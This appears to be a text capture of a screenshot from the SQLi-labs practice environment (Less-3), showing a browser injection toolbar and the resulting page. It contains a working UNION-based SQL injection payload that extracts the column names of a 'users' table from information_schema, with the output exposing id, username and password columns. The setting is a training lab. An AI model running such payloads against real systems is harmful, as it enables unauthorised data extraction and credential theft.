 192.168.200.110/Less-3/?id=-1') union select 1,2,group_concat(column_name) from information_schema.columns where table_name
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.200.110/Less-3/?id=-1') union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-3